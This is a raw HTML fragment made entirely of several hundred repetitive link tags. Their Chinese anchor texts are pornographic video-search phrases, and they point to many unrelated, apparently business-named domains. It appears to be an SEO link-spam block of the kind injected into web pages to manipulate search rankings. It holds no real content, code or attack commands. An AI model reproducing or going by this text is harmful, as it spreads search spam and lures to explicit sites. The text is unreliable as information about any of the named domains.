<a href="http://youxianhaiyue.com" target="_blank">久久精品国产96精品亚洲</a>|
<a href="http://zyfkyiyuan.com" target="_blank">日韩成人精品视频一区二区三区</a>|
<a href="http://yyscty.com" target="_blank">91大神精品在线视频在线</a>|
<a href="http://jyzxfx.com" target="_blank">小泽玛利亚好看电影在线播放</a>|
<a href="http://yousawang.com" target="_blank">六月婷婷综合视频在线观看</a>|
<a href="http://zjgzyfs.com" target="_blank">色老板网站免费精品视频</a>|
<a href="http://nxcameno.com" target="_blank">99热都是精品久久久久</a>|
<a href="http://shlehu.com" target="_blank">亚洲色图少妇熟女偷拍自拍</a>|
<a href="http://shachuangw.com" target="_blank">日韩欧美在线播放一区二区</a>|
<a href="http://wsfzyjh.com" target="_blank">亚洲区欧美一区久久片久</a>|
<a href="http://xihaixiaoxue.com" target="_blank">日韩亚洲欧美中文在线电影</a>|
<a href="http://glwzzj.com" target="_blank">国产欧美精品久久久久久</a>|
<a href="http://jzzafb.com" target="_blank">国产一区中文字幕在线观看</a>|
<a href="http://zgbtzs.com" target="_blank">国产日韩综合一区二区性色av</a>|
<a href="http://goshidai.com" target="_blank">国产又粗又猛又黄色呦呦</a>|
<a href="http://xccrjm.com" target="_blank">欧美日韩国产一区二区三区在线</a>|
<a href="http://flmbjgs.com" target="_blank">国产伦精品一区二区三区无广告</a>|
<a href="http://xktron.com" target="_blank">怡红院国产综合在线观看</a>|
<a href="http://cn-tpe.com" target="_blank">日本不卡免费一区二区在线观看</a>|
<a href="http://528bt.com" target="_blank">红杏成人性视频免费看</a>|
<a href="http://wjnanya.com" target="_blank">精品火热分享久久一区二区</a>|
<a href="http://sz66zone.com" target="_blank">91制片厂在线看手机在线看</a>|
<a href="http://shyiyuan56.com" target="_blank">日本乱偷中文字幕久久久</a>|
<a href="http://rkyy120.com" target="_blank">久久久日韩精品一区二区</a>|
<a href="http://kkzwkj.com" target="_blank">女人的天堂a国产在线观看</a>|
<a href="http://sousouw.com" target="_blank">97性潮x久久久久久久久久</a>|
<a href="http://dgjzfbj.com" target="_blank">国产成人人人97超碰熟女</a>|
<a href="http://ljlydz.com" target="_blank">最近最新高清中文字幕大全免费</a>|
<a href="http://shaolinshuhua.com" target="_blank">欧美韩国日本一区二区三区</a>|
<a href="http://hzksy.com" target="_blank">尺度大的女同片网站一区</a>|
<a href="http://gwbaby.com" target="_blank">激情四射五月天亚洲婷婷</a>|
<a href="http://0516hl.com" target="_blank">免费人成a大片在免费视频</a>|
<a href="http://lzjgzs.com" target="_blank">日韩精品中文字幕有码在线视频</a>|
<a href="http://myhulanwang.com" target="_blank">亚洲高清在线日韩av电影</a>|
<a href="http://ztjx6.com" target="_blank">在线亚洲精品国产成人av剧情</a>|
<a href="http://minxing888.com" target="_blank">色视频综合在线中文字幕尤物</a>|
<a href="http://babih.com" target="_blank">国产一区欧美二区日韩三区</a>|
<a href="http://hzhuhao.com" target="_blank">国产精品手机在线观看你懂的</a>|
<a href="http://hncsxj.com" target="_blank">午夜精品视频在线观看一区</a>|
<a href="http://yuseton.com" target="_blank">亚洲综合精品在线第一页</a>|
<a href="http://bjxstdjd.com" target="_blank">久久人妻一区精品色欧美</a>|
<a href="http://sarisch.com" target="_blank">国产欧美日韩欧美日韩欧美</a>|
<a href="http://0537fkyy.com" target="_blank">久久99精品久久久久蜜臀</a>|
<a href="http://c4009.com" target="_blank">欧美日韩精品久久一区二区</a>|
<a href="http://zdzht.com" target="_blank">亚洲国产女人精品久久久久久久</a>|
<a href="http://ytkangcheng.com" target="_blank">成人黄色一级片在线观看</a>|
<a href="http://bjzjjl.com" target="_blank">日韩精品人妻一区二区在线视频</a>|
<a href="http://xjhjzy.com" target="_blank">蜜臀久久久久精品久久久</a>|
<a href="http://huaguangtz.com" target="_blank">国产亚洲天堂一区二区三区</a>|
<a href="http://sieniems.com" target="_blank">欧美乱妇日本无乱码特黄大片</a>|
<a href="http://aiyayahouse.com" target="_blank">日韩在线视频 一区二区三区</a>|
<a href="http://dltjgl.com" target="_blank">国产欧美日韩一区二区在线观看</a>|
<a href="http://artdfx.com" target="_blank">国产精品高清国模白一拍一区</a>|
<a href="http://jxcoc.com" target="_blank">国产精品毛片一区二区三</a>|
<a href="http://lewaila.com" target="_blank">尤物视频官网美女在线免费观看</a>|
<a href="http://xzylsb.com" target="_blank">精品久久久久久久桑井空</a>|
<a href="http://xyhjl.com" target="_blank">手机看片福利盒子国产亚洲欧美</a>|
<a href="http://wxtyt.com" target="_blank">欧美av一区二区三区四区</a>|
<a href="http://jhxmdz.com" target="_blank">91精品国产综合久久不</a>|
<a href="http://robmt.com" target="_blank">久久精品色欧美一区二区</a>|
<a href="http://gzwandong.com" target="_blank">日本一区二区三区中文免费</a>|
<a href="http://029sxgb.com" target="_blank">久久精品视频视频视频视频视频</a>|
<a href="http://xingkebj.com" target="_blank">国产91一区二区三区综合</a>|
<a href="http://gzhyhdgs.com" target="_blank">日韩精品福利视频一区二区三区</a>|
<a href="http://wangliansoft.com" target="_blank">久久99国产精品久久99蜜桃</a>|
<a href="http://yuduwy.com" target="_blank">国产av精品毛片一区二区三区</a>|
<a href="http://noahhomme.com" target="_blank">色婷婷久久精品一区二区</a>|
<a href="http://cscynet.com" target="_blank">国产日韩亚洲欧美一区二区</a>|
<a href="http://bstty.com" target="_blank">国产亚洲一级片老熟女</a>|
<a href="http://rcsjgzyz.com" target="_blank">国产精品一区二区久久不卡小说</a>|
<a href="http://jsjgmds.com" target="_blank">精品人妻少妇久久蜜臀av</a>|
<a href="http://de-tron.com" target="_blank">国产av精品毛片一区二区三区</a>|
<a href="http://1920yx.com" target="_blank">欧美午夜色视频国产精品</a>|
<a href="http://dhcy88.com" target="_blank">国产成人影院一区二区三区</a>|
<a href="http://51huaz.com" target="_blank">欧美成人免费网站一区二区</a>|
<a href="http://bjbswyys.com" target="_blank">欧美国产污视频在线观看</a>|
<a href="http://bjdzdc.com" target="_blank">国产欧美日韩在线精品一区二区</a>|
<a href="http://jxwts.com" target="_blank">视频区中文字幕在线播放</a>|
<a href="http://bjpzhao.com" target="_blank">婷婷激情综合六月天丁香</a>|
<a href="http://xh10688.com" target="_blank">日本一区二区三区免费在线</a>|
<a href="http://njjoscom.com" target="_blank">欧美成人三级一区二区在线观看</a>|
<a href="http://subychina.com" target="_blank">亚洲国产精品成人久久久麻豆</a>|
<a href="http://szjingen.com" target="_blank">国产盗摄91精品一区二区三区</a>|
<a href="http://snzjsteel.com" target="_blank">欧美日国产一区二区三区</a>|
<a href="http://quanmindingjia.com" target="_blank">欧美激情一区二区三区一在线</a>|
<a href="http://fzttw.com" target="_blank">av影院永久免费在线看</a>|
<a href="http://qianhengcar.com" target="_blank">成人欧美一区二区国产精品</a>|
<a href="http://e-ybjp.com" target="_blank">日韩成人av电影在线观看</a>|
<a href="http://jtcy365.com" target="_blank">亚洲欧美另类图片综合区</a>|
<a href="http://aibenba.com" target="_blank">五月婷婷六月丁香激情综合在线</a>|
<a href="http://zhongximingyuan.com" target="_blank">97精品国产自在在线观看蜜臀</a>|
<a href="http://lookvr720.com" target="_blank">免费一级黄色大片久久久</a>|
<a href="http://shangqilu.com" target="_blank">欧美精品福利视频一区二区</a>|
<a href="http://china-xswh.com" target="_blank">同房后白带黄色是怎么回事</a>|
<a href="http://1688ceo.com" target="_blank">久热精品视频在线观看视频</a>|
<a href="http://atatj.com" target="_blank">一区二区三区久久精品亚洲欧洲</a>|
<a href="http://well321.com" target="_blank">亚洲欧美日韩国产综合高清</a>|
<a href="http://shsunstar.com" target="_blank">国产精品一区二区久久久三区</a>|
<a href="http://huizsolar.com" target="_blank">97影院午夜在线观看视频免费</a>|
<a href="http://hnbestpay.com" target="_blank">亚洲字幕av一区二区三区四区</a>|
<a href="http://sousouw.com" target="_blank">国产欧美另类在线视频观看</a>|
<a href="http://39lipin.com" target="_blank">91青青青青青操免费在线视频</a>|
<a href="http://cn-ciel.com" target="_blank">久热re在线观看免费视频</a>|
<a href="http://njwangtu.com" target="_blank">亚洲国产精品成人av在线</a>|
<a href="http://kmmengle.com" target="_blank">亚洲综合av一区二区三区不卡</a>|
<a href="http://chengzekj.com" target="_blank">欧洲精品亚洲精品日韩专区</a>|
<a href="http://gstjiaju.com" target="_blank">欧美日韩一区二区视频精品区</a>|
<a href="http://dignitychina.com" target="_blank">国产精品精品国产一区二区</a>|
<a href="http://scthsj.com" target="_blank">最新国产福利在线观看精品</a>|
<a href="http://nqxx.net" target="_blank">人妻在线天堂精品视频成人</a>|
<a href="http://sxclwl.com" target="_blank">日本人妻与老头中文字幕</a>|
<a href="http://188zhsl.com" target="_blank">69视频在线观看精品免费三区</a>|
<a href="http://qhkht.com" target="_blank">蜜臀av第一播放区在线观看</a>|
<a href="http://hzbj120.com" target="_blank">欧美日韩一区二区三区五区</a>|
<a href="http://siehe-mixing.com" target="_blank">欧美精品日韩一区二区三区</a>|
<a href="http://qxmzx.com" target="_blank">毛片人人亚洲av日韩精品久久</a>|
<a href="http://szpenganxiang.com" target="_blank">亚洲国产综合亚洲综合国产</a>|
<a href="http://huaxinjinshu.com" target="_blank">久9re热视频这里只有精品</a>|
<a href="http://3-de.com" target="_blank">欧美日国产一区二区三区</a>|
<a href="http://happy-30.com" target="_blank">亚洲欧美不卡一区二区三区</a>|
<a href="http://yxtjj.com" target="_blank">国产精品自拍一区欧美一区</a>|
<a href="http://snzjsteel.com" target="_blank">欧美日本一区二区三区三州</a>|
<a href="http://jsszybook.com" target="_blank">欧美激情一区二区三区一在线</a>|
<a href="http://anwatech.com" target="_blank">丰满人妻一二区二区三区av</a>|
<a href="http://thsswh.com" target="_blank">最近免费av中文字幕电影</a>|
<a href="http://c25111.com" target="_blank">97激情在线视频五月天视频</a>|
<a href="http://zzrfid.com" target="_blank">色偷偷av一区二区三区乱</a>|
<a href="http://yn50.com" target="_blank">夜夜精品一区二区三区四区av</a>|
<a href="http://benesino.com" target="_blank">免费人妻视频精品一区二区三区</a>|
<a href="http://zhbshd88.com" target="_blank">一区三区三区日韩高清不卡</a>|
<a href="http://lyzhongbo.com" target="_blank">欧美日韩视频一卡二卡在线观看</a>|
<a href="http://tbwlstar.com" target="_blank">国产伦精品一区二区三区网站</a>|
<a href="http://xihaixiaoxue.com" target="_blank">国产性色av免费观看在线</a>|
<a href="http://zjbwkt.com" target="_blank">欧美日韩亚洲国产成人图</a>|
<a href="http://gdpayy.com" target="_blank">亚洲一区二区三区av激情</a>|
<a href="http://23456x.com" target="_blank">中文字幕一区二区人妻中文字</a>|
<a href="http://aiyayahouse.com" target="_blank">深深婷婷久久激情五月天</a>|
<a href="http://nongmubaodian.com" target="_blank">欧美与黑人午夜性猛久久久</a>|
<a href="http://hy-changchun.com" target="_blank">一区二区三区国产美女在线播放</a>|
<a href="http://szshdn.com" target="_blank">欧美激情精品一区二区三区</a>|
<a href="http://yongdaozhitaikeji.com" target="_blank">欧美亚洲中文字幕一区二区</a>|
<a href="http://gzyueqiao.com" target="_blank">久久久国产精品调教网站</a>|
<a href="http://sddyxz.com" target="_blank">欧美精品福利视频一区二区</a>|
<a href="http://cdbcxy.com" target="_blank">怡红院怡春院在线视频观看</a>|
<a href="http://bbzxjj.com" target="_blank">久草免费中文幕在线播放</a>|
<a href="http://bjxstdjd.com" target="_blank">dy888午夜福利精品国产97</a>|
<a href="http://sieniems.com" target="_blank">理论片中文字幕一区二区三区</a>|
<a href="http://k52c.com" target="_blank">久久久久久国产精品人妻</a>|
<a href="http://yuanzhouit.com" target="_blank">亚洲一区二区三区国产日韩</a>|
<a href="http://sy448.com" target="_blank">欧美国产日韩在线一区二区三区</a>|
<a href="http://tacticsky.com" target="_blank">91久久久精品一区二区三区</a>|
<a href="http://qlhuwai.com" target="_blank">成人激情欧美国产第一页</a>|
<a href="http://junzhuofs.com" target="_blank">亚洲欧洲清纯唯美另类图片</a>|
<a href="http://zzh888.com" target="_blank">日韩av熟女国产一区二区三区</a>|
<a href="http://gx0797.com" target="_blank">久久国产成人午夜av影院</a>|
<a href="http://ksdks2182110.com" target="_blank">欧美精品在欧美一区二区少妇大片</a>|
<a href="http://shweizha.com" target="_blank">97麻豆精品国产专区在线观看</a>|
<a href="http://zgwwscdh.com" target="_blank">日本国产欧美精品一区二区三区</a>|
<a href="http://ui80.com" target="_blank">日韩 欧美中文字幕在线观看</a>|
<a href="http://blyycn.com" target="_blank">亚洲第一香蕉视频一区二区三区</a>|
<a href="http://xaweiwei.com" target="_blank">亚洲乱码中文字幕一区av</a>|
<a href="http://kantu001.com" target="_blank">欧美日韩老色批在线观看</a>|
<a href="http://whzszc.com" target="_blank">99久久精品费精品国产一区二</a>|
<a href="http://gaochengculture.com" target="_blank">日韩欧美极品一区二区三区</a>|
<a href="http://bjghyh.com" target="_blank">国产精品一区二区你懂的</a>|
<a href="http://bjcxzuche.com" target="_blank">九九热这里只有精品在线观看</a>|
<a href="http://1ksc.com" target="_blank">欧美精品在线免费观看网站</a>|
<a href="http://robmt.com" target="_blank">国产精品久久久久久久6666</a>|
<a href="http://hslgc.com" target="_blank">国产精品上床啪啪视频区一区二</a>|
<a href="http://pdsjrgm.com" target="_blank">国产免费一区二区三区久久久</a>|
<a href="http://ormoe.com" target="_blank">国产精品一区二区三区在线观</a>|
<a href="http://yiwushuma.com" target="_blank">农村少妇一区二区三区四区五区</a>|
<a href="http://bsjfhb.com" target="_blank">亚洲一区二区三区在线观看欧美</a>|
<a href="http://albertel.com" target="_blank">91精品国产自产在线观看蜜臀</a>|
<a href="http://xyhfyl.com" target="_blank">91精品久久久久久久久99蜜桃</a>|
<a href="http://yy-qm.com" target="_blank">亚洲成人精品一区二区中</a>|
<a href="http://jiuhunjiuye.com" target="_blank">日本精品一区二区三区久久</a>|
<a href="http://xajdj.com" target="_blank">亚洲区另类春色综合小说</a>|
<a href="http://tzyzmy.com" target="_blank">国产成人精品123视频</a>|
<a href="http://5yzq.com" target="_blank">日韩av福利免费在线播放</a>|
<a href="http://gaochengculture.com" target="_blank">国产亚洲中文在线精品网址</a>|
<a href="http://scqmjs.com" target="_blank">熟女少妇视频一区二区三区</a>|
<a href="http://yingshanhongkj.com" target="_blank">亚洲国产精品午夜福利久久</a>|
<a href="http://e-yous.com" target="_blank">视频一区二区三区国内精品</a>|
<a href="http://zhyszsyjh.com" target="_blank">国产视频一区婷婷在线观看</a>|
<a href="http://xiangtech.com" target="_blank">欧美亚洲综合一区二区三区</a>|
<a href="http://cjlhjyzx.com" target="_blank">久久精品女人18国产水多毛片</a>|
<a href="http://mhmyok.com" target="_blank">九色粉嫩人妻91精品视色</a>|
<a href="http://spalq.com" target="_blank">亚洲午夜精品一区二区久久门国产</a>|
<a href="http://renlifurniture.com" target="_blank">欧洲激情一区二区三区在线观看</a>|
<a href="http://jiqingwuliu.com" target="_blank">国产亚洲欧美日韩一区二区</a>|
<a href="http://daddd.com" target="_blank">亚洲欧美一区二区丝袜另类</a>|
<a href="http://enhonor.com" target="_blank">日韩av电影天堂不卡一区</a>|
<a href="http://twfjrh.com" target="_blank">欧美日韩老色批在线观看</a>|
<a href="http://help-e.net" target="_blank">国产免费九九久久精品私人影院</a>|
<a href="http://wxhgws.com" target="_blank">亚洲欧美日韩人妻一区二区</a>|
<a href="http://mdcultrue.com" target="_blank">开心久久综合激情五月天</a>|
<a href="http://shengxiexidi.com" target="_blank">日本1区2区在线高清视频观看</a>|
<a href="http://hyhnwl.com" target="_blank">亚洲一区二区 中文字幕</a>|
<a href="http://xy-star.com" target="_blank">天天综合天天激情在线播放</a>|
<a href="http://famen21.com" target="_blank">国产美女av高潮精品在线</a>|
<a href="http://akkaitian.com" target="_blank">国产精品亚洲五月天高清</a>|
<a href="http://jhwltj.com" target="_blank">国产亚洲欧美一区二区</a>|
<a href="http://jibaquan.com" target="_blank">美女高潮喷水月一区二区</a>|
<a href="http://shlxbj163.com" target="_blank">91日韩国产欧美亚洲另类精品</a>|
<a href="http://citizsoft.com" target="_blank">亚洲av区一区二区三色婷婷</a>|
<a href="http://hzqxbj.com" target="_blank">精品久久久久久人妻免费</a>|
<a href="http://cmbchina-mcard.com" target="_blank">日韩精品一区二区欧美</a>|
<a href="http://danyrc.com" target="_blank">国产激情精品一区二区三区</a>|
<a href="http://hzgyled.com" target="_blank">久草免费福利视频资源站</a>|
<a href="http://liuyangxin.com" target="_blank">中文字幕人妻丝袜成熟一区七区</a>|
<a href="http://packchannel.com" target="_blank">99er热精品视频国产</a>|
<a href="http://tqsrq.com" target="_blank">亚洲女少妇一区二区三区</a>|
<a href="http://sdxqs.com" target="_blank">亚洲人成网站在线观看69影院</a>|
<a href="http://timepeach.com" target="_blank">欧美韩国日本一区二区三区</a>|
<a href="http://0710360.com" target="_blank">日本国产高清视频在线观看</a>|
<a href="http://jzfrdp.com" target="_blank">伦理午夜福利影院在线观看</a>|
<a href="http://yopindo.com" target="_blank">吃奶头奶头硬硬的很舒服</a>|
<a href="http://dw7188.com" target="_blank">亚洲欧美精品久久一区二区三区</a>|
<a href="http://psmhg.com" target="_blank">国产三级精品三级在线观看四季网</a>|
<a href="http://donglingvalve.com" target="_blank">欧美日韩免费不卡激情在线视频</a>|
<a href="http://xrbcn.com" target="_blank">狠狠躁18三区二区一区三级</a>|
<a href="http://lewaila.com" target="_blank">亚洲精品十八禁在线观看</a>|
<a href="http://huayidz123.com" target="_blank">国产色电影在线观看一区</a>|
<a href="http://yuefdc.com" target="_blank">日韩区中文字幕在线观看</a>|
<a href="http://cainthaotuo.com" target="_blank">欧美性高清一区二区三区视频</a>|
<a href="http://wyruixiang.com" target="_blank">日本在中国的工厂有哪些</a>|
<a href="http://yanziwt.com" target="_blank">欧美在线视频观看一区二区</a>|
<a href="http://cntaipu.com" target="_blank">久久免费国产精品一区二区</a>|
<a href="http://dalianshebei.com" target="_blank">国产爽视频一区二区三区</a>|
<a href="http://koanx.com" target="_blank">欧美激情一区二区三区一在线</a>|
<a href="http://shupai.net" target="_blank">黄页网站视频在线成人播放</a>|
<a href="http://wx-qiangli.com" target="_blank">日韩av黄片免费在线观看</a>|
<a href="http://shuyangrencai.com" target="_blank">网友自拍人妻一区二区三区三州</a>|
<a href="http://jsttgm.com" target="_blank">欧美午夜三级缴情性影院</a>|
<a href="http://jcqczb.com" target="_blank">亚洲欧美精品久久一区二区三区</a>|
<a href="http://sdwcgc888.com" target="_blank">成人激情电影一区二区日韩欧美</a>|
<a href="http://hbcar1000.com" target="_blank">国产亚洲婷婷香蕉久久精品</a>|
<a href="http://jfhfk.com" target="_blank">日本免费一区二区三区色香欲86</a>|
<a href="http://kmqnk.com" target="_blank">国产乱精品一区二区三区视频了</a>|
<a href="http://jxsmph.com" target="_blank">亚洲蜜臀av日韩熟妇在线</a>|
<a href="http://yswxgt.com" target="_blank">欧美极品欧美精品欧美图片</a>|
<a href="http://zkxrzw.com" target="_blank">国产专区亚洲欧美综合久久</a>|
<a href="http://cytm99.com" target="_blank">国产亚洲欧美精品一区二区三区</a>|
<a href="http://qhthhy.com" target="_blank">黄色录像久久久久久久久久久</a>|
<a href="http://zhdf-epoxy.com" target="_blank">亚洲精品色一区二区三区</a>|
<a href="http://zerohour12.com" target="_blank">性色a码一区二区三区四四</a>|
<a href="http://yanshuxin.com" target="_blank">午夜精品视频在线观看一区</a>|
<a href="http://thguilong.com" target="_blank">青青草原在线免费播放视频</a>|
<a href="http://henananda.com" target="_blank">国产精品后入内射日本在线观看</a>|
<a href="http://huaguangtz.com" target="_blank">国产在线拍揄自揄视精品不卡</a>|
<a href="http://zkyry365.com" target="_blank">一级黄色免费看中文字幕</a>|
<a href="http://335zuche.com" target="_blank">久草免费在线观看不卡视频</a>|
<a href="http://1ksc.com" target="_blank">亚洲国产精品久久网午夜</a>|
<a href="http://ljyunsheng.com" target="_blank">亚洲美女一区二区精品久久</a>|
<a href="http://zhiyujit.com" target="_blank">亚洲国产精品99久久久</a>|
<a href="http://mgskjc.com" target="_blank">自偷自拍亚洲综合精品图片</a>|
<a href="http://shupai.net" target="_blank">国产精品呦呦国产精品尤物</a>|
<a href="http://yeyjz.com" target="_blank">成人精品视频一区二区三区不卡</a>|
<a href="http://youguang-led.com" target="_blank">中文字幕一区二区三区在线中</a>|
<a href="http://mhmyok.com" target="_blank">精品欧美三级69视频在线播放</a>|
<a href="http://aksmdq.com" target="_blank">国产av一区二区三区西西视频</a>|
<a href="http://ntktj.com" target="_blank">深深婷婷久久激情五月天</a>|
<a href="http://dxjylw.com" target="_blank">日韩精品福利视频一区二区三区</a>|
<a href="http://gzyfmye.com" target="_blank">国产精品乱码一区二区三区四区</a>|
<a href="http://sxxrds.com" target="_blank">欧美日韩亚洲中文字幕在线观看</a>|
<a href="http://yj-show.com" target="_blank">国产精品三级电影在线播放</a>|
<a href="http://boaotest.com" target="_blank">亚洲一区二区三区综合在线观看</a>|
<a href="http://hbxcfqc.com" target="_blank">一亚洲一区二区中文字幕</a>|
<a href="http://xianyihai.com" target="_blank">国产精品久久久久久亚洲av站</a>|
<a href="http://abb-td.com" target="_blank">日本一区二区免费电影网址</a>|
<a href="http://umall365.com" target="_blank">91久久久久久亚洲精品网站</a>|
<a href="http://xagdbw.com" target="_blank">一级特色aa黄色真人片</a>|
<a href="http://jj2nd.com" target="_blank">91精品国产综合久久久性色</a>|
<a href="http://xmsjyp.com" target="_blank">亚洲人成网站在线观看69影院</a>|
<a href="http://tjdianti.net" target="_blank">99久热在线精品996热是什么</a>|
<a href="http://zhyw1688.com" target="_blank">亚洲精品欧美综合二区男同</a>|
<a href="http://kkzwkj.com" target="_blank">亚洲一区二区三区四区在线视频</a>|
<a href="http://myfengqiao.com" target="_blank">久久精品亚洲国产av麻豆</a>|
<a href="http://33info.com" target="_blank">亚洲日本一区二区三区不卡不码</a>|
<a href="http://whfxqp.com" target="_blank">亚洲国产精品男人都懂得</a>|
<a href="http://duoerjieju.com" target="_blank">国产小视频在线观看不卡</a>|
<a href="http://my-love-photo.com" target="_blank">国产日韩欧美中文字幕在线看</a>|
<a href="http://gzljy.com" target="_blank">欧美性刺激性三级视频在线</a>|
<a href="http://ygzcwl.com" target="_blank">亚洲二区中文字幕在线观看</a>|
<a href="http://szghzx.com" target="_blank">欧美区精品系列在线观看不卡</a>|
<a href="http://mhmchz.com" target="_blank">国产精品夫妇在线激情啪</a>|
<a href="http://zzjph888.com" target="_blank">国产专区一区二区三区四区</a>|
<a href="http://ui80.com" target="_blank">免费播放日韩影片国产电影</a>|
<a href="http://sarisch.com" target="_blank">色偷偷一区二区三区四区</a>|
<a href="http://024usb.com" target="_blank">亚洲图片 欧美图片 另类图片</a>|
<a href="http://sxshmjc.com" target="_blank">亚洲天堂欧美天堂淫人天堂</a>|
<a href="http://cainthaotuo.com" target="_blank">亚洲欧洲一区二区综合精品</a>|
<a href="http://greenappleau.com" target="_blank">亚洲精品自拍偷拍第二页</a>|
<a href="http://mypuni.com" target="_blank">亚洲国产日韩欧美精品素人</a>|
<a href="http://anlingauto.com" target="_blank">国产精品麻豆一区二区三区v视界</a>|
<a href="http://lwsma.com" target="_blank">日韩成人性视频在线播放</a>|
<a href="http://sdqlsh.com" target="_blank">97视频在线观看免费观看</a>|
<a href="http://jyzxfx.com" target="_blank">国产亚洲一区二区三区av</a>|
<a href="http://jsttgm.com" target="_blank">国产av一区二区三区西西视频</a>|
<a href="http://szbwjc.com" target="_blank">国产精品日产av一区二区三区</a>|
<a href="http://yuduwy.com" target="_blank">欧美一区日韩二区成人在线</a>|
<a href="http://hytyzp.com" target="_blank">久热re在线观看免费视频</a>|
<a href="http://wzsxbz.com" target="_blank">国产日韩一区二区三区精品不卡</a>|
<a href="http://hjxwangluo.com" target="_blank">亚洲欧美日韩国产综合在线看片</a>|
<a href="http://gwbaby.com" target="_blank">亚洲欧美一区二区成人精品久久久</a>|
<a href="http://qdweland.com" target="_blank">亚洲自偷自拍另类第1页</a>|
<a href="http://fs-szk.com" target="_blank">欧美国产激情一区二区三区蜜月</a>|
<a href="http://2011ft.com" target="_blank">亚洲欧洲999久久久久</a>|
<a href="http://shopyz.com" target="_blank">日本岛国电影天堂久久久</a>|
<a href="http://wxhmcare.com" target="_blank">亚洲一区二区自偷自拍另类</a>|
<a href="http://blyycn.com" target="_blank">国产精品一区二区三区av</a>|
<a href="http://syzfzs.com" target="_blank">亚洲av无遮挡在线观看</a>|
<a href="http://jzzprimaryschool.com" target="_blank">午夜精品久久久久久国产av影视</a>|
<a href="http://my-love-photo.com" target="_blank">日韩欧美久久久一二三四区</a>|
<a href="http://shxy-ic.com" target="_blank">蜜臀av网站一区二区三区</a>|
<a href="http://bonusearn168.com" target="_blank">精品熟女少妇av免费久久</a>|
<a href="http://mmgxd.com" target="_blank">欧美一区二区三区精品久久久久</a>|
<a href="http://mcjcjx.com" target="_blank">国产99熟女毛片对白看片</a>|
<a href="http://chongyunlai.net" target="_blank">五月婷婷在线观看蜜臀av</a>|
<a href="http://zerohour12.com" target="_blank">亚洲av福利天堂导导航</a>|
<a href="http://snjcy.com" target="_blank">久久99爱免费视频视频</a>|
<a href="http://hetaids.com" target="_blank">蜜桃精品乱码一区二区三区</a>|
<a href="http://sddyxz.com" target="_blank">成人午夜免费福利在线视频</a>|
<a href="http://vshfive.com" target="_blank">欧美亚中文字幕一区二区三区</a>|
<a href="http://qztota.com" target="_blank">青青青青视频精品站网址大全</a>|
<a href="http://szbt188.com" target="_blank">欧美三级视频一区二区性色</a>|
<a href="http://xihaixiaoxue.com" target="_blank">亚洲欧美另类制服一区二区</a>|
<a href="http://qhthhy.com" target="_blank">亚洲欧美日韩aⅴ免费一区二区</a>|
<a href="http://ysfykj.com" target="_blank">亚洲精品乱码免费精品乱码</a>|
<a href="http://shjglc56.com" target="_blank">精品国产乱码久久久久久午夜</a>|
<a href="http://spalq.com" target="_blank">国产亚洲精品岁国产微拍精品</a>|
<a href="http://jwfps.com" target="_blank">在线日本高清视频一区二区</a>|
<a href="http://chinadieya.com" target="_blank">亚洲国产成人av毛片奶水</a>|
<a href="http://51zsks.com" target="_blank">亚洲欧美一区二区三区动漫</a>|
<a href="http://024usb.com" target="_blank">国产精品99一区二区三区免费</a>|
<a href="http://tlinkcable.com" target="_blank">国产不卡中文字幕在线观看</a>|
<a href="http://0791hz.com" target="_blank">欧美日韩一区二区三区综合</a>|
<a href="http://jiaoanjiaxiao.com" target="_blank">18禁国产无遮挡免费网站</a>|
<a href="http://gendanke.com" target="_blank">亚洲精品久久区二区三区</a>|
<a href="http://ah-dk.com" target="_blank">新版天堂资源中文一区二区</a>|
<a href="http://litiantouzi.com" target="_blank">91精品国产综合久久不</a>|
<a href="http://52cyt.com" target="_blank">日韩一区二区三区av在线观看</a>|
<a href="http://chachelh.com" target="_blank">国产成人精品高清在线观看91</a>|
<a href="http://jsmlkj.com" target="_blank">欧美日韩国产亚洲亚洲一区</a>|
<a href="http://jntnb120.com" target="_blank">欧美国产日韩在线一区二区三区</a>|
<a href="http://xzlsymd.com" target="_blank">91精品国产自产在线观看蜜臀</a>|
<a href="http://yoodor.com" target="_blank">亚洲日本中文字幕在线四区</a>|
<a href="http://cdwxxy.com" target="_blank">国产一区二区三区综合精品视频</a>|
<a href="http://yulibg.com" target="_blank">男人的天堂av高清在线</a>|
<a href="http://hygmup.com" target="_blank">伊人久久亚洲精品中文字幕</a>|
<a href="http://xiaodoubao158.com" target="_blank">国产婷婷精品成人一区二区三区</a>|
<a href="http://cyxinghua.com" target="_blank">亚洲美女一区二区精品久久</a>|
<a href="http://njkzw.com" target="_blank">性色av 一区二区三区老妇</a>|
<a href="http://gxkdlkj.com" target="_blank">一区二区三区在线手机视频</a>|
<a href="http://haiheind.com" target="_blank">日韩精品一区二区欧美</a>|
<a href="http://wxws888.com" target="_blank">日韩专区中文字幕在线观看</a>|
<a href="http://jzfrdp.com" target="_blank">操老女人老91妇女老熟女oo</a>|
<a href="http://wm169.com" target="_blank">精品国产男人的天堂久久</a>|
<a href="http://yimengchina.com" target="_blank">成人国产精品三上悠亚久久</a>|
<a href="http://bgmxjm.com" target="_blank">日韩欧美一区二区三区人妻</a>|
<a href="http://598298.com" target="_blank">国内精品极品久久免费看</a>|
<a href="http://jisudafuwu.com" target="_blank">欧美女同性恋综合一区二区</a>|
<a href="http://csjlpfk.com" target="_blank">亚洲男女激情免费喷水视频</a>|
<a href="http://hqdx18.com" target="_blank">红桃av一区二区在线观看</a>|
<a href="http://ahsmcybz.com" target="_blank">免费在线观看日韩91av</a>|
<a href="http://tshczy.com" target="_blank">欧美一区二区三区精品久久久久</a>|
<a href="http://senddi.com" target="_blank">国产成人伦精品一区二区</a>|
<a href="http://sf992.com" target="_blank">激情三级视频一区二区三区</a>|
<a href="http://zaichuangxin.com" target="_blank">日韩精品一区二区三区中文版</a>|
<a href="http://cjlsa.com" target="_blank">黄色av网站在线免费观看</a>|
<a href="http://perrytek.com" target="_blank">黄色伦理片一区二区三区</a>|
<a href="http://zerysun.com" target="_blank">亚洲肛门性电影与紧密玛丽小西</a>|
<a href="http://masajhb.com" target="_blank">日本一区二区三区免费中文版</a>|
<a href="http://bj-servicedapartments.com" target="_blank">婷婷爱精品视频在线观看</a>|
<a href="http://guanqunmoju.com" target="_blank">欧美日韩精品久久一区二区</a>|
<a href="http://ynklr.com" target="_blank">成人黄色在线免费电影</a>|
<a href="http://yh-xc.com" target="_blank">91高清免费国产自产拍</a>|
<a href="http://gaosuyingcheng.com" target="_blank">91精品久久久久久人妻精品</a>|
<a href="http://robmt.com" target="_blank">国产欧美一区二区三区综合野</a>|
<a href="http://htbnsm.com" target="_blank">亚洲欧美日韩在线观看中文字幕</a>|
<a href="http://ytyywxd.com" target="_blank">欧美中文字幕久久一区二区</a>|
